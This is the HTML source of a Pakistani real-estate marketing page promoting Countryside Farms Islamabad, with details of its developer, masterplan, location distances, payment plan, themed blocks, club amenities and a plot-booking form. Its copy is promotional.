<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/blog/" class = "hfe-menu-item">BLOG</a></li>
<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/careers/" class = "hfe-menu-item">CAREERS</a></li>
<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/contact/" class = "hfe-menu-item">CONTACT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		</header>

	

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="1644" class="elementor elementor-1644">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30f6a13d elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="30f6a13d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a79f5" data-id="48a79f5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d28b04e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5d28b04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67dfb0e8" data-id="67dfb0e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-691a1e6b elementor-widget elementor-widget-text-editor" data-id="691a1e6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Countryside Farms Islamabad</p>								</div>
				</div>
				<div class="elementor-element elementor-element-19971be4 elementor-widget elementor-widget-text-editor" data-id="19971be4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_slide_content" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;strong&gt;Countryside Farms Islamabad&lt;\/strong&gt; provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives.&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, &lt;a href=\&quot;https:\/\/dealanddeals.pk\/blue-world-city\/\&quot; title=\&quot;Blue World City\&quot;&gt;Blue World City&lt;\/a&gt; is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;span&gt;Located near New Islamabad Airport and Chakri Road, Blue World City is a mega housing society providing the best real estate investment opportunity.&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_slide&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true">

<strong>Countryside Farms Islamabad</strong> provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives.
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2332a804 elementor-align-center elementor-widget elementor-widget-button" data-id="2332a804" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://topmarketing.pk/services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us (+92) 310 5453893</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a31d4d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a31d4d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce5dac1" data-id="ce5dac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fe7f2 elementor-widget elementor-widget-prime-slider-general" data-id="43fe7f2" data-element_type="widget" data-widget_type="prime-slider-general.default">
				<div class="elementor-widget-container">
							<div class="bdt-prime-slider">
			<div class="bdt-prime-slider-skin-general">
				<div class="bdt-position-relative bdt-visible-toggle" bdt-slideshow="{&quot;animation&quot;:&quot;fade&quot;,&quot;ratio&quot;:&quot;16:9&quot;,&quot;min-height&quot;:480,&quot;autoplay&quot;:true,&quot;autoplay-interval&quot;:7000,&quot;pause-on-hover&quot;:true,&quot;draggable&quot;:true,&quot;velocity&quot;:1,&quot;finite&quot;:false}" data-settings="{&quot;id&quot;:&quot;#bdt-43fe7f2&quot;,&quot;animation_status&quot;:&quot;no&quot;}" id="bdt-43fe7f2">
					<ul class="bdt-slideshow-items">
						
			<li
				class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-7717191">
				
											
		<div class="bdt-ps-slide-img" style="background-image: url('https://topmarketing.pk/wp-content/uploads/2022/10/WhatsApp-Image-2022-06-27-at-1.55.02-PM.jpeg')"></div>

							
					
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

											<div class="bdt-sub-title">
							<h4								data-reveal="reveal-active" class="bdt-ps-sub-title"
								data-bdt-slideshow-parallax="x: 50,0,-10; opacity: 1,1,0">
								Countryside Farms Islamabad							</h4>
						</div>
					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1								class="bdt-title-tag">
																	 Countryside Farms Islamabad provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives.																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
							
		
			<a class="bdt-slide-btn" data-reveal="reveal-active" href="tel:03105453893">

								<span class="bdt-prime-slider-button-wrapper">

					<span class="bdt-prime-slider-button-text bdt-flex bdt-flex-middle bdt-flex-inline">Call us (+92) 310 5453893													<span class="bdt-slide-btn-icon"><svg width="20" height="20" viewBox="0 0 20 20"
									xmlns="http://www.w3.org/2000/svg" data-svg="arrow-right">
									<polyline fill="none" stroke="#000" points="10 5 15 9.5 10 14"></polyline>
									<line fill="none" stroke="#000" x1="4" y1="9.5" x2="15" y2="9.5"></line>
								</svg></span>
											</span>

				</span>

			</a>
								</div>
					</div>
				</div>

				
			</div>
		</div>
					</li>

		
			<li
				class="bdt-slideshow-item bdt-flex bdt-flex-middle bdt-flex-center elementor-repeater-item-36bb49c">
				
											
		<div class="bdt-ps-slide-img" style="background-image: url('https://topmarketing.pk/wp-content/uploads/2022/10/countryside-farms-1024x768-1-1.webp')"></div>

							
					
									<div class="bdt-overlay-default bdt-position-cover"></div>
				
						<div class="bdt-prime-slider-wrapper">
			<div class="bdt-prime-slider-content bdt-prime-slider-content">
				<div class="bdt-prime-slider-desc">

											<div class="bdt-sub-title">
							<h4								data-reveal="reveal-active" class="bdt-ps-sub-title"
								data-bdt-slideshow-parallax="x: 50,0,-10; opacity: 1,1,0">
								Countryside Farms Developers &amp; Founders							</h4>
						</div>
					
											<div data-reveal="reveal-active" class="bdt-main-title" data-bdt-slideshow-parallax="x: 100,0,-20; opacity: 1,1,0">
							<h1								class="bdt-title-tag">
																	Sim Builders, one of the most reputable and successful home builders, founded Countryside Farms Islamabad. They have over 1.5 decades’ worth of Excellence Services in the public domain.																</h1>
						</div>
					
					
					<div data-bdt-slideshow-parallax="x: 150,0,-30; opacity: 1,1,0">
						<div class="bdt-btn-wrapper">
							
		
			<a class="bdt-slide-btn" data-reveal="reveal-active" href="tel:03105453893">

								<span class="bdt-prime-slider-button-wrapper">

					<span class="bdt-prime-slider-button-text bdt-flex bdt-flex-middle bdt-flex-inline">Call us (+92) 310 5453893													<span class="bdt-slide-btn-icon"><svg width="20" height="20" viewBox="0 0 20 20"
									xmlns="http://www.w3.org/2000/svg" data-svg="arrow-right">
									<polyline fill="none" stroke="#000" points="10 5 15 9.5 10 14"></polyline>
									<line fill="none" stroke="#000" x1="4" y1="9.5" x2="15" y2="9.5"></line>
								</svg></span>
											</span>

				</span>

			</a>
								</div>
					</div>
				</div>

				
			</div>
		</div>
					</li>

		
					</ul>
					
								<div class="reveal-muted">
				<a class="bdt-position-bottom-right bdt-prime-slider-previous" href="#" bdt-slidenav-previous
					bdt-slideshow-item="previous"></a>
				<a class="bdt-position-bottom-right bdt-prime-slider-next" href="#" bdt-slidenav-next bdt-slideshow-item="next"></a>
			</div>

		
							
					<div >
				<ul class="bdt-slideshow-nav bdt-dotnav bdt-margin-large bdt-position-bottom-left bdt-text-center reveal-muted">
				</ul>
			</div>
		
						</div>
											</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-176abcb6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="176abcb6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-755f2a34" data-id="755f2a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32c1403d elementor-widget elementor-widget-text-editor" data-id="32c1403d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Islamabad</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-59ff522b elementor-widget elementor-widget-text-editor" data-id="59ff522b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><div><div class="et_pb_column et_pb_column_4_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_8 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_2_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div><strong>Countryside Farms Islamabad</strong> provides a lush green dwelling with clean air and possesses tremendous green nurseries and perspectives. With all the advanced facilities and giant business clubs, there is an addition of goat farms, dairy farms, and farms producing organic eatables which are not easily accessible in other societies. The fantastic nature view and floor-to-roof window management of the scenery provide a fresh and pure environment. Countryside Farms Islamabad<strong> </strong>are furnished with a gated community, healthcare centers, and security surveillance along with a solar panel system.</div></div></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a6d671f" data-id="2a6d671f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62fea37 elementor-widget elementor-widget-image" data-id="62fea37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="883" height="236" src="https://topmarketing.pk/wp-content/uploads/2022/10/Logo-1-1.png" class="attachment-large size-large wp-image-1138" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/Logo-1-1.png 883w, https://topmarketing.pk/wp-content/uploads/2022/10/Logo-1-1-300x80.png 300w, https://topmarketing.pk/wp-content/uploads/2022/10/Logo-1-1-768x205.png 768w" sizes="(max-width: 883px) 100vw, 883px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-691fb55a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="691fb55a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6bc8d100" data-id="6bc8d100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-184c5674 elementor-widget elementor-widget-image" data-id="184c5674" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="225" height="225" src="https://topmarketing.pk/wp-content/uploads/2022/10/sim-builders.png" class="attachment-large size-large wp-image-1154" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/sim-builders.png 225w, https://topmarketing.pk/wp-content/uploads/2022/10/sim-builders-150x150.png 150w" sizes="(max-width: 225px) 100vw, 225px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30104f24" data-id="30104f24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-267a3ac elementor-widget elementor-widget-text-editor" data-id="267a3ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Developers &amp; Founders</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-2cf7be48 elementor-widget elementor-widget-text-editor" data-id="2cf7be48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_left et_pb_bg_layout_dark"><div class="et_pb_text_inner"><div><div class="et_pb_column et_pb_column_4_4 et_pb_column_8 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_8 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_column et_pb_column_2_3 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Sim Builders, one of the most reputable and successful home builders, founded <strong>Countryside Farms Islamabad</strong>. They have over 1.5 decades’ worth of Excellence Services in the public domain. Despite their exceptional services and open communication, they distinguish out from the marketing pack through superior results. Their primary goal is to advance the marketing industry before our conventional partners and modernize the sector and equip it with cutting-edge technology.</p></div></div></div></div></div></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c41a84e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3c41a84e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a20bd0f" data-id="4a20bd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ede9c44 elementor-widget elementor-widget-spacer" data-id="1ede9c44" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c0b9c8f elementor-widget elementor-widget-text-editor" data-id="5c0b9c8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Islamabad</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-53e6d691 elementor-widget elementor-widget-text-editor" data-id="53e6d691" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us to Book Your Countryside Farms Islamabad!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7be0e243 elementor-invisible" data-id="7be0e243" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e404dc elementor-widget elementor-widget-text-editor" data-id="20e404dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p class="et_pb_contact_main_title">Book Your Plot ONLINE &amp; Get Exciting Discounts!</p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-69d974c elementor-widget elementor-widget-shortcode" data-id="69d974c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f1429-p1644-o1" lang="en-US" dir="ltr" data-wpcf7-id="1429">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/country-side-farms/#wpcf7-f1429-p1644-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1429" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1429-p1644-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1644" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="tel-564"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-564" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1536ce00 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="1536ce00" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e216c9" data-id="69e216c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f870a4 elementor-widget elementor-widget-text-editor" data-id="60f870a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Masterplan</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-39ae64a elementor-widget elementor-widget-text-editor" data-id="39ae64a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>One of the largest farmhouse societies in Rawalpindi/Islamabad, <b>Countryside Farms Islamabad Masterplan </b>spans more than 3500 Kanal. For a stress-free and happy commute, they offer farmhouses with 4 Kanal, 5 Kanal, and 10 Kanal of land. In addition to the Main Boulevard, the streets have a 50-foot width and the roads are 100 feet broad. They have a large business club with all modern amenities at <b>Countryside Farms Islamabad</b>, as well as a gated community, medical facility, 24-hour security system, maintenance services for all farms road, lush green parks, and a mosque.</p><p>The properties in the Countryside Farms Islamabad are a paradise hidden away in nature with accessibility and safety. They have created a space to fulfill every person’s desire to own a piece of nature where they may connect with the environment, along with their relatives, and their family. They have built a community with all the pleasures one might desire within the walls.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b5c3a4c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5b5c3a4c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4c1a63" data-id="a4c1a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd3fb1c elementor-widget elementor-widget-text-editor" data-id="5fd3fb1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Location and Map</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-6b096cb7 elementor-widget elementor-widget-text-editor" data-id="6b096cb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Countryside Farms Islamabad</b> are the best agricultural land in Rawalpindi, on Chakbeli Road. Located at less than a kilometer off of the Ring Road interchange, <b>Countryside Farms Islamabad Location and Map </b>is ideally located in a desirable peaceful country-life area, away from the fuss of cities yet just some minute drive away from the major points in the city.  <strong>Countryside Farms Location and Map</strong> lies near Chakbeli Road Rawalpindi around 14km away from Giga Mall. The peace that country living affords, away from the congested city streets, is what makes this post so essential. Additionally, all of the city’s major attractions are within walking distance.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-34e2e271 elementor-widget elementor-widget-text-editor" data-id="34e2e271" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Accessibility</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-43378338 elementor-widget elementor-widget-text-editor" data-id="43378338" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Giga Mall 14 km</li><li>Bahria Town 18 km</li><li>Gulberg Greens 26 km</li><li>Rawat 9 km</li><li>DHA phase 3 6 km</li><li>Ring road 0 km</li><li>Islamabad airport 66 km</li><li>Zero point 36 km</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58abd55f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="58abd55f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d88f33b" data-id="1d88f33b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253ed652 elementor-widget elementor-widget-text-editor" data-id="253ed652" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Payment Plan</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-6bfce59d elementor-widget elementor-widget-text-editor" data-id="6bfce59d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Countryside Farms Islamabad</b><strong> Payment Plan</strong> comes under major farmhouse societies in Rawalpindi, which spreads around 3500 Kanal and offers sizes from 4 Kanal, and 5 Kanal up to 10 Kanal with large scale infrastructure with main Boulevard roads around 100 feet in width and streets 50 feet wide. <b>Countryside Farms Islamabad Payment Plan</b> includes the following steps;</p>								</div>
				</div>
				<div class="elementor-element elementor-element-43188eb3 elementor-widget elementor-widget-text-editor" data-id="43188eb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>10% discount available on full payment</li><li>The total plan is around 1.5 years</li><li>The category has 10% extra charges</li><li>5 Lac membership charges of Royal Business Club</li><li>15% booking price and 10% confirmation charges</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-24dca606 elementor-widget elementor-widget-text-editor" data-id="24dca606" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p><strong>Old Rates Still Available</strong></p></div></div><p><strong> </strong></p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4770d989 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="4770d989" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c00c5b6" data-id="6c00c5b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-459da58a elementor-widget elementor-widget-text-editor" data-id="459da58a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Blocks</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-7abb9a32 elementor-widget elementor-widget-text-editor" data-id="7abb9a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further divided into theme-based blocks,&nbsp;<b>Countryside Farms Islamabad Masterplan</b> brings forth a classical lifestyle.</p>
<h5><strong>Royal Block</strong></h5>
<p>The Royal Block is a paradise for golf lovers which is designed to produce modern standards in golfing quality. This course has been established with a rich and luxurious golf course where residents can relish the moments with their family and friends and enjoy the splendid and beautiful community.</p>
<h5><strong>Venus Block</strong></h5>
<p>For the interest of fishing, Venus Block is the destination. This block offers a fishing spot to fulfill the classical taste and fish spot. Venus Block presents an exotic spot to go fishing and relax.</p>
<h5><strong>Amazon Block</strong></h5>
<p>To experience a thrilling adventure this ultimate wildlife and safari complex is the bell to ring. Amazon Block will mesmerize and move your boring life towards excitement with the addition of some spices.</p>
<h5><strong>Winchester Block</strong></h5>
<p>Winchester Block is established to harness extracurricular activities despite the age difference. To make your mind healthy and keep you fresh both physically and mentally, this block is specifically designed where you can escape the hectic routine and enjoy shooting and archery as well.</p>
<h5><strong>Polo Block</strong></h5>
<p>One of the admirable features offered by Countryside Farms is the Polo Block. The game, polo, is considered to be played by Emperors, Kings, and Prince. But, here everyone can enjoy this exciting and dynamic zone to experience and live a unique and luxurious lifestyle.</p>
<h5><strong>Malik Zahoor Mosque</strong></h5>
<p>Malik Zahoor Mosque, created by Pakistan’s finest architect, is a breathtaking fusion of Islamic and Mughal architecture. The precisely constructed interior and architecture of the 80,000-seat Malik Zahoor Mosque, which is centrally air-conditioned, evoke a calming spiritual experience. The project also includes a Central Library with a treasure trove of 50,000 books and an Islamic Community Center.</p>
<h5><strong>Royal Business Club</strong></h5>
<p><strong>Countryside Farms Islamabad</strong> is included as one of the most peaceful and luxurious farmhouses because they are situated far away from the hustle and bustle of cities and are particularly non-crowded, secure, and affordable. This business club in Rawalpindi offers the finest amenities and offers yearly and lifetime membership to the residents.</p>
<p>Royal Business Club comes with several exceptional facilities including:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e74def9 elementor-widget elementor-widget-text-editor" data-id="e74def9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Tea and coffee bar</li><li>Restaurant</li><li>Community center</li><li>Bowling</li><li>Modern gymnasium</li><li>Snooker</li><li>Squash</li><li>Basketball</li><li>Swimming pool</li><li>Table tennis</li><li>Car racing</li><li>Badminton</li><li>3D gaming zone</li><li>Tennis</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7be05d9d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7be05d9d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40257a8a" data-id="40257a8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22001f53 elementor-widget elementor-widget-text-editor" data-id="22001f53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><p><strong>Countryside Farms Features and Amenities</strong></p></div>								</div>
				</div>
				<div class="elementor-element elementor-element-4a3b7ce elementor-widget elementor-widget-text-editor" data-id="4a3b7ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A large business club with all modern amenities at <strong>Countryside Farms</strong> is available within the vicinity, as well as a gated community, medical facility, 24-hour security system, maintenance services for all farms road, lush green parks, and a mosque. <strong>Countryside Farms Islamabad</strong> provides a strong connection to nature with contemporary conveniences that are leisure, comfort, and quiet.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-71dac40d elementor-widget elementor-widget-text-editor" data-id="71dac40d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
